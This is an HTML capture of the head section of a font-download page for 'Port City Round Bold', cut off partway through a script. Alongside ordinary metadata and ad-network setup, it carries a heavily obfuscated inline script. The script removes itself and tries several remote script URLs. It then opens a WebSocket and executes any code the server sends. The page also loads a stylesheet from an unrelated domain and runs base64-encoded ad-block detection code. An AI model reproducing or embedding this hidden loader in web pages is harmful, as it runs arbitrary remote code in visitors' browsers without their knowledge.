

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CR_Port-City-Round-Bold-otf-700.font
body_size: 29023
content:
<!doctype html>
<html lang="en">
<head>
	<title>Port City Round Bold otf (700) Font - Sans-Serif Modern - What Font Is </title>
	<meta name="description" content="Port City Round Bold otf (700) Font - Sans-Serif Modern - What Font Is  - Download Port City Round Bold otf (700) Font - Bold, rounded font with a strong and ">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Port City Round Bold otf (700) font" />
<meta property="og:image:alt" content="Port City Round Bold otf (700) font" />
<meta property="og:description" content="Port City Round Bold otf (700) font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/CR_Port-City-Round-Bold-otf-700.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-700A.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let 